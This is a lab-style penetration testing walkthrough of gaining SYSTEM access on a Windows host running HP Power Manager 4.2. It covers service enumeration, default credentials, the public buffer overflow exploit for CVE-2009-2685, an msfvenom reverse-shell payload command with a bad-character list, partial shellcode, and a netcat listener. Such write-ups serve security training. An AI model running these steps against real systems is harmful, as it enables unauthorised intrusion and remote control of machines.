Service Enumeration
Initial port scan to discover services on common ports:
nmap $ip -oN initial.nmap
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
49152/tcp open unknown
49153/tcp open unknown
49154/tcp open unknown
49155/tcp open unknown
49158/tcp open unknown
49161/tcp open unknown
Port 80 - HTTP - HP Power Manager
We have HP Power Manager running on port 80. We see that it’s using .NET ASP.

Looking up the default credentials for HP Power Manager, we’ll find that Admin:admin is valid.
Navigating to the Help tab, we can see that the app is running version 4.2 (Build 7). Knowing this will allow us to better determine whether this is a vulnerable version, and potentially find public exploits.

CVE Research and Exploit Modification
Searching NVD for the name and version of the app, we’ll find that it’s vulnerable to CVE-2009-2685, which has CVSS of 10 and allows for remote code execution using a universal buffer overflow: https://nvd.nist.gov/vuln/detail/CVE-2009-2685

Downloading and running the following Python exploit allows us to gain a shell on the system: https://www.exploit-db.com/exploits/10099
The exploit seems to succeed, but doesn’t provide a shell.
python2 ./hppowermanager.py $ip
HP Power Manager Administration Universal Buffer Overflow Exploit
ryujin __A-T__ offensive-security.com
[+] Sending evil buffer...
HTTP/1.0 200 OK
[+] Done!
[*] Check your shell at 192.168.166.45:4444 , can take up to 1 min to s
pawn your shell
nc -nv $ip 4444
(UNKNOWN) [192.168.166.45] 4444 (?) : Connection refused
After multiple failed attempts and inspecting the script further, it seems we need to modify the shell variable to use another payload. Since the script instructs us to connect to the target, it’s setting us up for a bind shell. However, it’s possible that the host’s firewall is blocking our incoming connection, and we may have better luck with a reverse shell, as this will result in the target initiating the connection to our listener.
# [*] Using Msf::Encoder::PexAlphaNum with final size of 709 bytes
# badchar = "\x00\x3a\x26\x3f\x25\x23\x20\x0a\x0d\x2f\x2b\x0b\x5c\x3d\x3b\x2d\x2c\x2e\x24\x25\x1a"
Using this snippet as reference, we’ll need to use the PexAlphaNum, or Aphanumeric encoding.
We’ll want to use the -b option to specify the badchars as defined in the script. This is done to avoid problematic characters that could prevent the payload from executing successfully.
Lastly, to match the formatting of the payload in the script, we’ll specify -f c for C-style.
Our final payload will be generated by:
msfvenom -p windows/shell_reverse_tcp LHOST=<local ip> LPORT=80 -e x86/alpha_mixed -f c -b "\x00\x3a\x26\x3f\x25\x23\x20\x0a\x0d\x2f\x2b\x0b\x5c\x3d\x3b\x2d\x2c\x2e\x24\x25\x1a"
[-] No platform was selected, choosing Msf::Module::Platform::Windows f
rom the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/alpha_mixed
x86/alpha_mixed succeeded with size 710 (iteration=0)
x86/alpha_mixed chosen with final size 710
Payload size: 710 bytes
Final size of c file: 3017 bytes
unsigned char buf[] =
"\x89\xe2\xdd\xc6\xd9\x72\xf4\x58\x50\x59\x49\x49\x49\x49"
"\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43\x37\x51"
...
"\x35\x55\x4f\x4b\x62\x67\x55\x43\x42\x52\x30\x6f\x70\x6a"
"\x73\x30\x71\x43\x59\x6f\x48\x55\x41\x41"
Now I’ll copy the strings (excluding the variable definition and ending semi-colon) into the script, replacing the existing payload value of the SHELL variable:
SHELL = (
"n00bn00b"
"\x89\xe2\xdd\xc6\xd9\x72\xf4\x58\x50\x59\x49\x49\x49\x49"
"\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43\x37\x51"
...
"\x35\x55\x4f\x4b\x62\x67\x55\x43\x42\x52\x30\x6f\x70\x6a"
"\x73\x30\x71\x43\x59\x6f\x48\x55\x41\x41")
Now I’ll start a netcat listener: sudo nc -lnvp 80
And run the script: python2 ./hppowermanager.py $ip
After a moment I gained a reverse shell as “nt authority,” and with some manual traversal we’re able to read proof.txt in C:\Users\Administrator\Desktop.